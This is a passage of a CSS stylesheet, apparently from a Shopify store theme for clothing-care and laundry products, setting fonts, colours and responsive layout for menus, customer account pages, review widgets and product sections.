	font-family: 'Playfair Display Bold', serif;
	font-weight: 600
}

.template-search .template-search__header p {
	font-family: 'Barlow Medium', sans-serif;
	font-size: 18px;
	line-height: 24px
}

.predictive-search__heading,
.predictive-search__item--term {
	font-family: 'Barlow Medium', sans-serif;
	letter-spacing: 0
}

.predictive-search__heading {
	font-size: 12px;
	color: #000 !important
}

.predictive-search__item-heading {
	font-family: 'Playfair Display Bold', serif
}

#menu-drawer {
	width: 100%
}

#menu-drawer .menu-drawer__navigation {
	overflow-y: scroll;
	padding: 30px 0
}

#menu-drawer .menu-drawer__utility-links {
	background-color: #37ae8b;
	position: fixed;
	bottom: 0;
	width: 100%;
	padding: 0;
	display: flex;
	flex-wrap: wrap;
	align-items: center;
	flex-direction: row-reverse;
	justify-content: space-between
}

#menu-drawer nav ul li a.list-menu__item,
#menu-drawer summary.menu-drawer__menu-item,
#menu-drawer .menu-drawer__inner-submenu .menu-drawer__close-button {
	font-family: 'Playfair Display Bold', serif;
	font-weight: 600;
	font-size: 18px;
	line-height: 24px;
	padding: 10px 15px;
	text-transform: lowercase
}

#menu-drawer .menu-drawer__inner-submenu .menu-drawer__close-button {
	font-family: 'Barlow Medium', sans-serif
}

#menu-drawer .menu-drawer__menu-item--active,
#menu-drawer summary.menu-drawer__menu-item:hover {
	color: #37ae8b;
	background-color: transparent
}

#menu-drawer .menu-drawer__utility-links .menu-drawer__account {
	font-family: 'Playfair Display Bold', serif;
	font-weight: 600;
	font-size: 16px;
	line-height: 22px;
	text-transform: lowercase;
	color: #fff;
	padding: 15px;
	width: 40%
}

#menu-drawer .menu-drawer__utility-links svg path,
#menu-drawer .menu-drawer__utility-links svg ellipse {
	stroke: #fff
}

#menu-drawer .menu-drawer__utility-links .list-social {
	margin: 0;
	padding: 15px;
	width: 60%;
	justify-content: space-between;
	border-right: 1px solid #fff
}

#menu-drawer .menu-drawer__utility-links .list-social .list-social__link {
	padding: 1.3rem 0
}

#menu-drawer .menu-drawer__inner-submenu .menu-icon-link {
	display: flex;
	align-items: center
}

#menu-drawer .menu-drawer__inner-submenu .menu-icon-link .menu-drawer__close-button {
	display: block;
	width: 1%;
	margin-top: 0;
	background-color: transparent
}

#menu-drawer .search-head.search-modal__content {
	display: block;
	height: auto
}

.customer.page-width {
	max-width: 1580px !important
}

.customer .section-header h1,
.customer .section-header a {
	text-align: center;
	display: block
}

.customer .section-header a {
	font-size: 18px;
	font-family: 'Barlow Medium', sans-serif;
	line-height: 24px;
	color: #000;
	display: flex;
	align-items: center;
	justify-content: center;
	text-decoration: none
}

.customer.account .section-header a svg {
	display: none
}

.customer.account h2,
.customer.order h2 {
	font-family: 'Playfair Display Bold', serif;
	font-weight: 600;
	text-transform: lowercase
}

.customer table {
	box-shadow: none !important
}

.customer thead:after {
	background: none !important
}

.customer thead th,
.customer tbody td {
	border: 1px solid #e0c09e;
	padding: 10px 14px !important
}

.customer.account thead th:last-child,
.customer.account td:last-child {
	text-align: left
}

.customer tbody td {
	border-top: 0
}

.customer thead th {
	font-family: 'Playfair Display Bold', serif;
	font-weight: 600;
	text-transform: lowercase !important;
	font-size: 18px !important;
	letter-spacing: 0 !important
}

.customer tbody td,
.customer tfoot td {
	font-size: 16px;
	font-family: 'Barlow Medium', sans-serif;
	line-height: 22px;
	color: #000;
	vertical-align: unset !important
}

.customer .order-history #RowOrder a {
	font-size: 16px;
	color: #37ae8b;
	border: 1px solid;
	box-shadow: none;
	padding: 5px 10px
}

.customer .account-details p {
	font-size: 18px;
	line-height: 24px;
	font-family: 'Barlow Medium', sans-serif
}

.customer .account-details a {
	font-family: 'Barlow Medium', sans-serif;
	font-size: 18px;
	line-height: 25px;
	border-radius: 10px;
	padding: 10px 25px;
	color: rgb(var(--color-button-text));
	background-color: rgba(var(--color-button), var(--alpha-button-background));
	text-decoration: none
}

.customer.addresses button {
	letter-spacing: 0
}

.customer.addresses h2 {
	font-family: 'Playfair Display Bold', serif
}

.customer .orders-details p,
.customer.addresses form label,
.customer.addresses form select,
.customer.addresses form select option,
.customer.order p,
.customer.order p strong {
	font-family: 'Barlow Medium', sans-serif
}

.customer.addresses ul li h2 {
	font-family: 'Playfair Display Bold', serif
}

.customer.addresses ul li p {
	font-size: 18px;
	line-height: 24px;
	font-family: 'Barlow Medium', sans-serif
}

.addresses li>button:first-of-type {
	border-radius: 15px;
	padding: 10px 25px;
	color: rgb(var(--color-button-text));
	background-color: rgba(var(--color-button), var(--alpha-button-background));
	text-decoration: none
}

.template-customers-addresses .addresses li>button+button {
    color: #000000;
}

.addresses li>button+button,
.addresses form button+button {
	border-radius: 15px;
	padding: 9px 25px;
	color: rgb(var(--color-button-text));
	border: 1px solid rgba(var(--color-button), var(--alpha-button-background))
}

.jdgm-widget .jdgm-prev-badge__text,
.jdgm-widget .jdgm-qa-badge__text,
.jdgm-rev-widg__summary-text,
.jdgm-subtab__name,
.jdgm-rev__buyer-badge,
.jdgm-rev__timestamp,
.jdgm-rev__body,
.jdgm-widget .jdgm-paginate {
	font-family: 'Barlow Medium', sans-serif
}

.jdgm-widget .jdgm-qa-badge,
product-recommendations .jdgm-widget .jdgm-qa-badge {
	display: none !important
}

.template-product .jdgm-widget .jdgm-qa-badge {
	display: inline-block !important
}

.template-product #judgeme_product_reviews.jdgm-widget:first-child .jdgm-rev-widg {
	display: none
}

.jdgm-rev-widg__title,
.jdgm-rev__author,
.jdgm-rev .jdgm-rev__title {
	font-family: 'Playfair Display Bold', serif;
	font-weight: 600;
	text-transform: lowercase
}

.jdgm-ask-question-btn,
.jdgm-write-rev-link {
	font-family: 'Barlow Medium', sans-serif;
	text-decoration: none;
	background: 0
}

.klaviyo-form form .needsclick input {
	border-radius: 10px !important;
	padding: 1.5rem !important;
	font-family: 'Barlow Medium', sans-serif !important;
	line-height: 22px !important;
	height: 4.5rem !important
}

.klaviyo-form form .needsclick button {
	border-radius: 10px !important;
	padding: 10px 20px !important;
	font-family: 'Barlow SemiBold', sans-serif !important;
	font-size: 18px !important;
	line-height: 25px !important
}

.clothing-care-laundry-products h2.section-title {
	font-family: 'Playfair Display Bold', serif;
	font-size: 28px;
	font-weight: 600;
	line-height: 35px;
	text-transform: lowercase;
	margin: 0 0 5px;
	text-align: center
}

.plastic-neutral .footer-top-image {
    background-color: #ffe98d;
}
.plastic-neutral .image-banner-custom .image-content .content {
    top: 100px;
    max-width: 500px;
}
.plastic-neutral .image-banner-custom .image-content .content h2 {
    font-size: 40px;
}

.home-collection .categories-name {
  column-gap: 10px;
}

.home-collection .categories-name li {
  width: 100%;
}

.home-collection .categories-name .categories-menus {
  overflow: unset;
  text-overflow: unset;
  white-space: nowrap;
  width: 100%;
}

@media only screen and (max-width:1550px) {
	.clothing-care-laundry-products h2.section-title {
		font-size: 24px;
		line-height: 30px
	}
}

@media only screen and (max-width:1020px) {
	.clothing-care-laundry-products h2.section-title {
		font-size: 22px;
		line-height: 28px
	}
}

@media only screen and (max-width:1770px) {
	.image-banner-custom .image-content .content {
		top: 25px
	}
}

@media only screen and (max-width:1755px) {
	.testimonial .testimonial-block .testimonial-item .image img {
		max-width: 100px
	}

	.testimonial .testimonial-block .testimonial-item .image h3 {
		font-size: 16px;
		line-height: 20px
	}

	.testimonial .testimonial-block .testimonial-item .content p {
		font-size: 16px;
		line-height: 20px
	}
}

@media only screen and (max-width:1700px) {
	.blog-articles .blog-articles__article.article .blog-tags p {
		font-size: 12px;
		line-height: 16px;
		margin: 0 2px 10px
	}

	.template-article .article-template .page-width {
		max-width: 1220px
	}

	.template-article .article-template .right-block .article_block_row .article_block_item .article-title h2,
	.template-article .article-template .right-block .article_block_row .article_block_item .article-title .custom_article_author_name {
		font-size: 15px;
		line-height: 18px
	}

	.template-article .article-template .right-block .article_block_row .article_block_item .article-image img {
		max-width: 100px
	}

	.template-article .article-template .colection-product .collection-block .products {
		width: 33.333%
	}
}

@media only screen and (max-width:1550px) {
	.header__inline-menu .mega-menu__list>li {
		padding-right: 10px !important
	}

	.header__inline-menu .header__menu-item span {
		font-size: 16px;
		line-height: 20px
	}

	.header__inline-menu .mega-menu__link--level-2 {
		font-size: 16px;
		line-height: 19px
	}

	.header__inline-menu .list-unstyled .mega-menu__link {
		font-size: 13px;
		line-height: 16px
	}

	.header-image-with-text .inner-block .item h3 {
		font-size: 17px;
		line-height: 19px
	}

	h2.section-title,
	.rich-text__blocks h2,
	.faqs-accordion h1.section-title,
	.template-article .article-template .left-block header h1.article-template__title,
	.template-policy h1,
	.image-with-text.caring .image-with-text__content h2.image-with-text__heading,
	.image-with-text .image-with-text__content h2.image-with-text__heading,
	.template-cart h1,
	.template-product .product__title h1,
	.product-recommendations h2,
	.template-search h1,
	.customer .section-header h1 {
		font-size: 40px;
		line-height: 55px
	}

	.instagram-gallery h2,
	.blog-posts-custom h2,
	.about-section .inner .title-block h2 {
		font-size: 44px;
		line-height: 59px
	}

	p.section-sub-title,
	.rich-text__blocks .rich-text__text p {
		font-size: 16px;
		line-height: 20px
	}

	.home-collection .collections-block .products .details .title-price-variant h3 a,
	.colection-product .collection-block .products .details .title-price-variant h3 a {
		font-size: 18px
	}

	.home-collection .collections-block .products .price-variant .price .price-item,
	.colection-product .collection-block .products .price-variant .price .price-item {
		font-size: 22px
	}

	.home-collection .collections-block .products .price-variant .price.price--on-sale .price-item--regular,
	.colection-product .collection-block .products .price-variant .price.price--on-sale .price-item--regular {
		font-size: 13px
	}

	.home-collection .categories-name .categories-menus,
	.template-product .product-tab-section .section-block ul.tabs-nav li a {
		font-size: 25px
	}

	.icon-text-section .title-icon-block .title h2 {
		font-size: 55px;
		line-height: 60px
	}

	.icon-text-section .title-icon-block .icon-block .item p {
		font-size: 38px;
		line-height: 44px
	}

	.icon-text-section .title-icon-block .content-block-one .content-block-one-inner h3,
	.icon-text-section .title-icon-block .content-block-two .content-block-two-inner h3 {
		font-size: 38px;
		line-height: 44px
	}

	.icon-text-section .title-icon-block .content-block-one .content-block-one-inner p {
		font-size: 16px;
		line-height: 20px
	}

	.icon-text-section .title-icon-block .content-block-one .content-block-one-inner a,
	.icon-text-section .title-icon-block .content-block-two .content-block-two-inner a {
		font-size: 16px;
		line-height: 20px
	}

	.icon-text-section .title-icon-block .content-block-two .content-block-two-inner p {
		font-size: 16px;
		line-height: 20px
	}

	.icon-text-section .title-icon-block .content-block-three .content-block-three-inner h3 {
		font-size: 22px;
		line-height: 30px
	}

	.icon-text-section .title-icon-block .icon-block .item img {
		max-width: 230px
	}

	.icon-text-section .title-icon-block .content-block-three img {
		margin-left: 65px
	}

	.blog-posts-custom .blog-posts a.blog-item .content .information h3 {
		font-size: 20px;
		line-height: 28px
	}

	.blog-posts-custom .blog-posts a.blog-item .content .information span {
		font-size: 16px;
		line-height: 22px
	}

	.blog-posts-custom .blog-posts a.blog-item .content .information span .read-time {
		font-size: 14px;
		line-height: 20px
	}

	.blog-posts-custom .blog-posts a.blog-item .content .blog-tags p {
		font-size: 12px;
		line-height: 16px
	}

	.about-section .inner .title-block p {
		font-size: 20px;
		line-height: 30px
	}

	.about-section .content-block .color-text {
		font-size: 25px;
		line-height: 35px
	}

	.about-section .content-block .content p {
		font-size: 16px;
		line-height: 22px
	}

	.testimonial .testimonial-block .testimonial-item {
		width: 45vw
	}

	.collection-buttons .buttons-block a.btn img {
		max-width: 60px
	}

	.collection-buttons .buttons-block a.btn p {
		font-size: 17px
	}

	.about .about-section .inner .title-block h2 {
		font-size: 40px;
		line-height: 55px
	}

	.about-us.icon-text-section .title-icon-block .title h2 {
		font-size: 53px;
		line-height: 60px
	}

	.about-us.icon-text-section .title-icon-block .content-block-inner p {
		font-size: 16px;
		line-height: 20px
	}

	.about-us.icon-text-section .title-icon-block .icon-block .item p {
		font-size: 16px;
		line-height: 20px
	}

	.about-us-image-with-text .image-content .content h2 {
		font-size: 40px;
		line-height: 55px
	}

	.two-column-section .column-block .column h2 {
		font-size: 30px;
		line-height: 35px
	}

	.two-column-section .column-block .column p {
		font-size: 16px;
		line-height: 20px
	}

	.about-us-image-with-text .image-content .content h2 {
		font-size: 35px;
		line-height: 45px
	}

	.about-us-image-with-text .image-content .content p {
		font-size: 16px;
		line-height: 20px
	}

	.about-us-image-with-text .image-content .content a {
		font-size: 16px;
		line-height: 20px
	}

	.about-us-image-over-text-slider .content-block .content-item h2 {
		font-size: 25px;
		line-height: 35px
	}

	.about-us-image-over-text-slider .content-block .content-item p {
		font-size: 16px;
		line-height: 20px
	}

	.about-us-image-over-text-slider .content-block.slick-slider .slick-next:before,
	.about-us-image-over-text-slider .content-block.slick-slider .slick-prev:before,
	.about-us-image-over-text-slider .content-block.slick-slider .slick-next:before,
	.about-us-image-over-text-slider .content-block.slick-slider .slick-prev {
		width: 20px;
		height: 20px
	}

	.testimonials-content .testimonials-content-inner .content-block .content-item .content-item-inner h2 {
		font-size: 30px;
		line-height: 35px
	}

	.testimonials-content .testimonials-content-inner .content-block .content-item .content-item-inner p {
		font-size: 16px;
		line-height: 20px
	}

	.about-us-accordion .accordion_wrapper .accordion-section .accordion-toggle {
		font-size: 20px
	}

	.about-us-accordion .accordion_wrapper .accordion-section .accordion-content p {
		font-size: 16px;
		line-height: 20px
	}

	.about-us-accordion .about-us-accordion-row .about-us-accordion-item {
		width: 598px
	}

	.about-us-accordion .about-us-accordion-box {
		margin: 0 50px;
		padding: 12%
	}

	.faqs-accordion .accordion_wrapper .accordion-section .accordion-toggle {
		font-size: 20px
	}

	.faqs-accordion .accordion_wrapper .accordion-section .accordion-content .question {
		font-size: 20px;
		line-height: 28px
	}

	.faqs-accordion .accordion_wrapper .accordion-section .accordion-content p,
	.faqs-accordion .accordion_wrapper .accordion-section .accordion-content ul li,
	.faqs-accordion p.content {
		font-size: 16px;
		line-height: 20px
	}

	.blog-articles .blog-articles__article.article .card__information h3 {
		font-size: 18px;
		line-height: 22px
	}

	.blog-articles .blog-articles__article.article .card__information .article-card__info {
		font-size: 15px;
		line-height: 20px
	}

	.blog-articles .blog-articles__article.article .card__information .article-card__info .read-time {
		font-size: 13px;
		line-height: 18px
	}

	.blog-articles .blog-articles__article.article .blog-tags p {
		font-size: 12px;
		line-height: 14px
	}

	.template-article .article-template .left-block .article-template__content .article_para_content,
	.template-article .article-template .left-block .article-template__content .article_para_content p,
	.template-article .article-template .left-block #comments .article-template__comments-comment {
		font-size: 16px;
		line-height: 22px
	}

	.template-article .article-template .quotes_content p {
		font-size: 16px;
		line-height: 22px
	}

	.template-policy .shopify-policy__container .shopify-policy__body .rte p {
		font-size: 16px;
		line-height: 20px
	}

	.image-with-text.caring .image-with-text__text p,
	.image-with-text .image-with-text__text p {
		font-size: 16px;
		line-height: 22px
	}

	.contact-form-content .content p {
		font-size: 16px;
		line-height: 20px
	}

	.template-cart .cart-item__details .product-option,
	.template-cart .cart__footer .cart__blocks .tax-note,
	.template-cart .cart__warnings .cart__login-paragraph {
		font-size: 16px;
		line-height: 20px
	}

	#recover,
	#login,
	.customer.register h1 {
		font-size: 40px;
		line-height: 55px
	}

	.template-cart .cart-item__details .cart-item__name {
		font-size: 18px;
		line-height: 21px
	}

	.template-cart .cart-item__details .product-option.price,
	.template-cart .cart-item__totals .cart-item__price-wrapper .price,
	.template-cart .cart__footer .cart__blocks .totals .totals__subtotal,
	.template-cart .cart__footer .cart__blocks .totals .totals__subtotal-value,
	.template-cart .cart__warnings .cart__login-title {
		font-size: 22px;
		line-height: 33px
	}

	.template-product .meta-description p,
	.template-product .product__info-wrapper .country-origin {
		font-size: 16px;
		line-height: 20px
	}

	.product-benefits .icon-block .item p {
		font-size: 20px;
		line-height: 25px
	}

	.product-content p,
	.product-key-ingredients p,
	.template-product .product-tab-section .section-block .tab-block .description p {
		font-size: 16px;
		line-height: 22px
	}

	.product-key-ingredients h3 {
		font-size: 20px;
		line-height: 25px
	}

	.template-product .ingredients-accordion-section .accordion-content table th,
	.template-product .ingredients-accordion-section .accordion-content table td {
		font-size: 16px;
		line-height: 20px
	}

	.template-collection .collection-description p {
		font-size: 16px;
		line-height: 22px
	}

	.template-search .template-search__header p {
		font-size: 16px;
		line-height: 20px
	}

	.colection-product .collection-block .products h4 {
		font-size: 24px;
		line-height: 30px
	}

	.customer .section-header a {
		font-size: 16px;
		line-height: 22px
	}

	.customer thead th {
		font-size: 16px !important
	}

	.customer .account-details p {
		font-size: 16px;
		line-height: 22px
	}

	.customer .account-details p {
		font-size: 16px;
		line-height: 22px
	}
}

@media only screen and (max-width:1440px) {
	.image-banner-custom .image-content .content {
		top: 20px
	}

	.icon-text-section .title-icon-block .title h2 {
		font-size: 45px;
		line-height: 50px
	}

	.icon-text-section .title-icon-block .icon-block .item p {
		font-size: 30px;
		line-height: 36px
	}

	.icon-text-section .title-icon-block .content-block-one .content-block-one-inner h3,
	.icon-text-section .title-icon-block .content-block-two .content-block-two-inner h3 {
		font-size: 30px;
		line-height: 36px
	}

	.icon-text-section .title-icon-block .content-block-one img,
	.icon-text-section .title-icon-block .content-block-two img,
	.icon-text-section .title-icon-block .content-block-three img {
		max-width: 250px
	}

	.about-us.icon-text-section .title-icon-block .title h2 {
		font-size: 45px;
		line-height: 50px
	}
}

@media only screen and (max-width:1409px) {

	.home-collection .collections-block .products .details .title-price-variant h3,
	.colection-product .collection-block .products .details .title-price-variant h3 {
		min-height: 100px
	}
}

@media only screen and (max-width:1400px) {
	.icon-text-section .title-icon-block .icon-block .item img {
		max-width: 200px
	}
}

@media only screen and (max-width:1325px) {
	.testimonial .testimonial-block .testimonial-item {
		width: 50vw
	}
}

@media only screen and (min-width:1200px) and (max-width:1300px) {
	.image-banner-custom .image-content .content p {
		margin: 5px 0 15px
	}

	.image-banner-custom .image-content .content a {
		font-size: 17px;
		line-height: 22px;
		padding: 7px 20px
	}
}

@media only screen and (max-width:1300px) {

	.home-collection .collections-block .products .details .title-price-variant h3 a,
	.colection-product .collection-block .products .details .title-price-variant h3 a {
		font-size: 18px;
		line-height: 21px
	}

	.home-collection .collections-block .products .price-variant .price .price-item,
	.colection-product .collection-block .products .price-variant .price .price-item {
		font-size: 20px;
		line-height: 25px
	}

	.home-collection .collections-block .products .price-variant .price.price--on-sale .price-item--regular,
	.colection-product .collection-block .products .price-variant .price.price--on-sale .price-item--regular {
		font-size: 12px;
		line-height: 14px
	}

	.home-collection .collections-block .products .price-variant .price.price--on-sale .price-item--regular span:after,
	.colection-product .collection-block .products .price-variant .price.price--on-sale .price-item--regular span:after {
		top: 8px
	}

	.icon-text-section .title-icon-block .icon-block:before {
		left: -15px;
		width: 15px;
		height: 53px
	}

	.home-collection .collections-block .products .details .title-price-variant h3,
	.colection-product .collection-block .products .details .title-price-variant h3 {
		min-height: 65px
	}

	.template-article .article-template .right-block .article_block_row .article_block_item .article-image img {
		max-width: 100px
	}

	.template-article .article-template .right-block .article_block_row .article_block_item .article-title h2,
	.template-article .article-template .right-block .article_block_row .article_block_item .article-title .custom_article_author_name {
		font-size: 15px;
		line-height: 18px
	}

	.blog-articles .blog-articles__article.article {
		width: 48%
	}

	.template-cart .cart-item__details .product-option.price,
	.template-cart .cart-item__totals .cart-item__price-wrapper .price,
	.template-cart .cart__footer .cart__blocks .totals .totals__subtotal,
	.template-cart .cart__footer .cart__blocks .totals .totals__subtotal-value,
	.template-cart .cart__warnings .cart__login-title {
		font-size: 20px;
		line-height: 25px
	}
}

@media only screen and (max-width:1200px) {

	.icon-text-section .title-icon-block .content-block-one img,
	.icon-text-section .title-icon-block .content-block-two img,
	.icon-text-section .title-icon-block .content-block-three img {
		max-width: 160px
	}

	.icon-text-section .title-icon-block .content-block-one .content-block-one-inner a,
	.icon-text-section .title-icon-block .content-block-two .content-block-two-inner a {
		margin-top: 30px
	}

	.icon-text-section .title-icon-block .content-block-three .content-block-three-inner h3 {
		margin-bottom: 30px
	}

	.blog-posts-custom .blog-posts a.blog-item .content {
		padding: 30px 25px 20px
	}

	.blog-posts-custom .blog-posts a.blog-item .content .blog-tags p {
		padding: 5px 5px;
		margin: 0 2px 10px
	}

	.collection-icon-text .icon-block .item img {
		max-width: 120px
	}

	.collection-icon-text .icon-block .item p {
		font-size: 18px;
		line-height: 21px
	}

	.about-us.icon-text-section .title-icon-block .title h2 {
		font-size: 36px;
		line-height: 42px
	}

	.about-us-image-over-text-slider .bg-image {
		height: 400px
	}

	.template-product .upsell-product h2,
	.template-product h2.pro-block-title {
		font-size: 24px;
		line-height: 30px
	}

	.template-product .upsell-product .products .details h3 {
		font-size: 20px;
		line-height: 25px
	}

	.template-product .upsell-product .products .details .price .price__regular .mrp,
	.template-product .upsell-product .products .details .price .price__sale .mrp,
	.template-product .upsell-product .products .details .price .price-item.price-item--regular,
	.template-product .upsell-product .products .details .price.price--on-sale .price-item.price-item--sale {
		font-size: 16px;
		line-height: 22px
	}

	.template-product .upsell-product .products .details .price.price--on-sale .price-item.price-item--regular {
		font-size: 14px;
		line-height: 30px;
		margin-right: 5px
	}

	.template-product .upsell-product .products .product-image {
		width: 25%
	}

	.template-product .upsell-product .products .details {
		width: 75%
	}

	.template-product .quantity-add-to-cart .quantity {
		width: 100px
	}
}

@media only screen and (max-width:1170px) {
	.icon-text-section .title-icon-block .title h2 {
		font-size: 40px;
		line-height: 45px
	}

	.icon-text-section .title-icon-block .icon-block .item p {
		font-size: 25px;
		line-height: 30px
	}

	.icon-text-section .title-icon-block .content-block-one .content-block-one-inner h3,
	.icon-text-section .title-icon-block .content-block-two .content-block-two-inner h3 {
		font-size: 25px;
		line-height: 30px
	}

	.icon-text-section .title-icon-block .icon-block .item img {
		max-width: 180px
	}

	.icon-text-section .title-icon-block .content-block-three img {
		margin-left: 50px
	}

	.icon-text-section .title-icon-block .content-block-three .content-block-three-inner .icons-block-inner .icon-item img {
		max-width: 50px
	}

	.icon-text-section .title-icon-block .content-block-three .content-block-three-inner .icons-block-inner .icon-item p {
		font-size: 12px;
		line-height: 14px
	}

	.blog-posts-custom .blog-posts a.blog-item .content .information h3 {
		min-height: 85px
	}
}

@media only screen and (max-width:1150px) {

	.colection-product .collection-block .products,
	.template-product .product-recommendations .grid .grid__item {
		width: 33.333%
	}

	.home-collection .collections-block .products .details .title-price-variant h3,
	.colection-product .collection-block .products .details .title-price-variant h3 {
		min-height: 65px
	}
}

@media only screen and (max-width:1100px) {
	.testimonial .testimonial-block .testimonial-item {
		width: 60vw
	}

	.icon-text-section .title-icon-block .icon-block .item img {
		max-width: 150px
	}

	.icon-text-section .title-icon-block .content-block-three img {
		margin-left: 40px
	}

	.template-article .article-template .right-block .article_block_row .article_block_item .article-title h2,
	.template-article .article-template .right-block .article_block_row .article_block_item .article-title .custom_article_author_name {
		font-size: 13px;
		line-height: 16px
	}

	.testimonials-content .testimonials-content-inner .content-block .content-item .content-item-inner h2 {
		font-size: 25px;
		line-height: 30px
	}
}

@media only screen and (max-width:1082px) {

	.home-collection .collections-block .products .details .title-price-variant h3,
	.colection-product .collection-block .products .details .title-price-variant h3 {
		min-height: 90px
	}
}

@media only screen and (max-width:1024px) {

	.image-banner-custom .image-content .content h2,
	.image-banner-custom.custom-banner .image-content .content h1,
	.template-article .article-template .left-block .article-banner-title h2 {
		font-size: 38px;
		line-height: 42px
	}

	.image-with-text-custom .inner-block .content-block .content h2 {
		font-size: 42px;
		line-height: 46px
	}

	.image-with-text-custom .inner-block .content-block .content p.bold-text {
		font-size: 30px;
		line-height: 32px
	}

	.image-with-text-custom .inner-block .content-block .content p {
		font-size: 20px;
		line-height: 26px
	}

	.image-with-text-custom .inner-block .content-block .content a.btn {
		font-size: 22px;
		line-height: 26px
	}

	.icon-text-section .title-icon-block .icon-block:before {
		left: -10px;
		width: 10px;
		height: 53px
	}

	.blog-posts-custom .blog-posts a.blog-item .content .information h3 {
		font-size: 18px;
		line-height: 24px
	}

	.blog-posts-custom .blog-posts a.blog-item .content .information span {
		font-size: 14px;
		line-height: 20px
	}

	.blog-posts-custom .blog-posts a.blog-item .content .information span .read-time {
		font-size: 12px;
		line-height: 16px
	}

	.contact-banner .banner-content h1 {
		font-size: 38px;
		line-height: 42px
	}

	.about-us-accordion .about-us-accordion-row .about-us-accordion-item {
		width: 529px
	}

	.about-us-accordion .about-us-accordion-box {
		margin: 0 40px;
		padding: 13%
	}

	.about-us-accordion .about-us-accordion-box .accordion-title {
		font-size: 25px;
		line-height: 35px
	}

	.about-us-accordion .about-us-accordion-box .accordion-text p {
		font-size: 16px;
		line-height: 20px
	}

	.blog-posts-custom .blog-posts a.blog-item .content .information h3 {
		min-height: 75px
	}
}

@media only screen and (max-width:1020px) {

	.home-collection .collections-block .products .details .title-price-variant h3 a,
	.colection-product .collection-block .products .details .title-price-variant h3 a {
		font-size: 16px;
		line-height: 18px
	}

	.home-collection .collections-block .products .price-variant .price .price-item,
	.colection-product .collection-block .products .price-variant .price .price-item {
		font-size: 18px;
		line-height: 22px
	}

	.home-collection .collections-block .products .price-variant .price.price--on-sale .price-item--regular,
	.colection-product .collection-block .products .price-variant .price.price--on-sale .price-item--regular {
		font-size: 11px;
		line-height: 12px
	}

	.icon-text-section .title-icon-block .title h2 {
		font-size: 28px;
		line-height: 35px
	}

	.icon-text-section .title-icon-block .icon-block .item p {
		font-size: 20px;
		line-height: 25px
	}

	.icon-text-section .title-icon-block .icon-block .item img {
		max-width: 130px
	}

	.icon-text-section .title-icon-block .content-block-one img,
	.icon-text-section .title-icon-block .content-block-two img,
	.icon-text-section .title-icon-block .content-block-three img {
		max-width: 200px
	}

	.icon-text-section .title-icon-block .content-block-three .content-block-three-inner .icons-block-inner {
		flex-wrap: wrap
	}

	.icon-text-section .title-icon-block .content-block-three .content-block-three-inner .icons-block-inner .icon-item {
		width: 46%
	}

	.icon-text-section .title-icon-block .content-block-three .content-block-three-inner .icons-block-inner .icon-item:nth-child(3),
	.icon-text-section .title-icon-block .content-block-three .content-block-three-inner .icons-block-inner .icon-item:nth-child(4) {
		margin-top: 10px
	}

	.home-collection .collections-block .products .details .title-price-variant h3,
	.colection-product .collection-block .products .details .title-price-variant h3 {
		min-height: 75px
	}

	.about-us.icon-text-section .title-icon-block .title h2 {
		font-size: 28px;
		line-height: 35px
	}

	.template-cart .cart-item__details .cart-item__name {
		font-size: 16px;
		line-height: 18px
	}

	.template-cart .cart-item__details .product-option.price,
	.template-cart .cart-item__totals .cart-item__price-wrapper .price,
	.template-cart .cart__footer .cart__blocks .totals .totals__subtotal,
	.template-cart .cart__footer .cart__blocks .totals .totals__subtotal-value,
	.template-cart .cart__warnings .cart__login-title {
		font-size: 18px;
		line-height: 22px
	}

	.colection-product .collection-block .products h4 {
		font-size: 22px;
		line-height: 28px
	}
}

@media only screen and (max-width:1000px) {

	.home-collection .collections-block .products .price-variant .variant-selects .product-form__input,
	.colection-product .collection-block .products .price-variant .variant-selects .product-form__input {
		margin: 5px 0;
		width: 100%
	}

	.home-collection .collections-block .products .price-variant .variant-selects .product-form__input:first-child,
	.colection-product .collection-block .products .price-variant .variant-selects .product-form__input:first-child {
		margin-right: 0;
		margin-top: 0
	}
}

@media only screen and (max-width:989px) {
	.search-head.search-modal__content {
		display: none
	}

	.header--top-center *>.header__search {
		display: none
	}

	header .header__icon--cart .cart-text {
		display: none
	}

	.image-banner-custom .image-content .content {
		top: 60px
	}

	.testimonial .testimonial-block .testimonial-item .image {
		text-align: center;
		width: 100%
	}

	.testimonial .testimonial-block .testimonial-item .image img {
		max-width: 150px;
		margin: 0 auto
	}

	.testimonial .testimonial-block .testimonial-item .image h3 {
		margin-bottom: 5px
	}

	.testimonial .testimonial-block .testimonial-item .content {
		text-align: center;
		width: 100%;
		margin-left: 0
	}

	.testimonial .testimonial-block .testimonial-item .content p {
		margin: 5px 0 0
	}

	.testimonial .testimonial-block .testimonial-item .inner {
		flex-direction: column;
		padding: 40px 30px;
		margin: 20px 15px;
		border-radius: 60px;
		border: 1px solid #707070
	}

	.about-us-image-over-text-slider .bg-image {
		height: 300px
	}

	.testimonials-content .testimonials-content-inner .content-block .content-item .content-item-inner h2 {
		font-size: 22px;
		line-height: 26px
	}

	.template-article .article-template .left-block header h1.article-template__title {
		margin: 0 0 15px 0
	}

	.template-article .article-template .left-block {
		width: 100%;
		float: unset
	}

	.template-article .article-template .right-block {
		width: 100%;
		float: unset;
		padding-left: 0;
		margin-top: 30px
	}

	.template-article .article-template .right-block .article_block_row .article_block_item .article-title h2,
	.template-article .article-template .right-block .article_block_row .article_block_item .article-title .custom_article_author_name {
		font-size: 16px;
		line-height: 22px
	}

	.testimonials-content .testimonials-content-inner .content-block .content-item {
		border-radius: 60px
	}
}

@media only screen and (max-width:925px) {
	.collection-banner .content-block h1 {
		font-size: 24px
	}

	.collection-banner .content-block p {
		font-size: 16px;
		line-height: 22px
	}
}

@media only screen and (max-width:920px) {

  .plastic-neutral .image-banner-custom .image-content .content {
    top: 50px;
  }
  
	.icon-text-section .title-icon-block .icon-block.active {
		padding: 0 20px
	}

	.icon-text-section .title-icon-block .content-block-one img,
	.icon-text-section .title-icon-block .content-block-two img,
	.icon-text-section .title-icon-block .content-block-three img {
		max-width: 150px
	}

	.icon-text-section .title-icon-block .content-block-three .content-block-three-inner h3 {
		font-size: 20px;
		line-height: 25px
	}
}

@media only screen and (max-width:900px) {
	.image-banner-custom .image-content .content {
		top: 40px
	}

	.image-banner-custom .image-content .content p {
		margin: 5px 0 25px
	}

	.collection-buttons .buttons-block a.btn img {
		max-width: 60px
	}

	.collection-buttons .buttons-block a.btn p {
		font-size: 17px;
		line-height: 16px
	}

	.collection-icon-text .icon-block .item img {
		max-width: 100px
	}

	.collection-icon-text .icon-block .item p {
		font-size: 16px;
		line-height: 18px
	}

	.slick-slider .slick-next:before,
	.slick-slider .slick-prev:before,
	.slick-slider .slick-prev,
	.slick-slider .slick-next {
